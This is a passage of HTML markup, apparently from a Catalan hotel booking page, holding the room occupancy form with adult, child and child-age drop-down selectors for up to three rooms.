        <span class="pnl_itms"><span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1">
	<span class="cmbs">
		<span class="lbl_itm">Hab./Apt 1</span>
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option><option value="9" >9 adult(s)</option><option value="10" >10 adult(s)</option><option value="11" >11 adult(s)</option><option value="12" >12 adult(s)</option><option value="13" >13 adult(s)</option><option value="14" >14 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(1,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option><option value="4">4 Nen(s)</option><option value="5">5 Nen(s)</option><option value="6">6 Nen(s)</option><option value="7">7 Nen(s)</option><option value="8">8 Nen(s)</option><option value="9">9 Nen(s)</option><option value="10">10 Nen(s)</option><option value="11">11 Nen(s)</option><option value="12">12 Nen(s)</option><option value="13">13 Nen(s)</option><option value="14">14 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_4" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_4" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_4" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_5" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_5" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_5" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_6" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_6" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_6" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_7" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_7" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_7" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_8" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_8" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_8" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_9" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_9" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_9" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_10" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_10" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_10" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_11" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_11" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_11" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_12" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_12" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_12" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_13" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_13" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_13" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_14" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_14" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_14" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
<span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" style="display:none;">
	<span class="cmbs">
		<span class="lbl_itm">Hab./Apt 2</span>
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option><option value="9" >9 adult(s)</option><option value="10" >10 adult(s)</option><option value="11" >11 adult(s)</option><option value="12" >12 adult(s)</option><option value="13" >13 adult(s)</option><option value="14" >14 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(2,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option><option value="4">4 Nen(s)</option><option value="5">5 Nen(s)</option><option value="6">6 Nen(s)</option><option value="7">7 Nen(s)</option><option value="8">8 Nen(s)</option><option value="9">9 Nen(s)</option><option value="10">10 Nen(s)</option><option value="11">11 Nen(s)</option><option value="12">12 Nen(s)</option><option value="13">13 Nen(s)</option><option value="14">14 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_4" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_4" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_4" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_5" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_5" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_5" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_6" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_6" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_6" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_7" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_7" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_7" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_8" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_8" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_8" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_9" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_9" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_9" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_10" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_10" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_10" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_11" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_11" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_11" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_12" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_12" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_12" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_13" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_13" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_13" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_14" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_14" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_14" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
<span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" style="display:none;">
	<span class="cmbs">
		<span class="lbl_itm">Hab./Apt 3</span>
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option><option value="9" >9 adult(s)</option><option value="10" >10 adult(s)</option><option value="11" >11 adult(s)</option><option value="12" >12 adult(s)</option><option value="13" >13 adult(s)</option><option value="14" >14 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(3,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option><option value="4">4 Nen(s)</option><option value="5">5 Nen(s)</option><option value="6">6 Nen(s)</option><option value="7">7 Nen(s)</option><option value="8">8 Nen(s)</option><option value="9">9 Nen(s)</option><option value="10">10 Nen(s)</option><option value="11">11 Nen(s)</option><option value="12">12 Nen(s)</option><option value="13">13 Nen(s)</option><option value="14">14 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
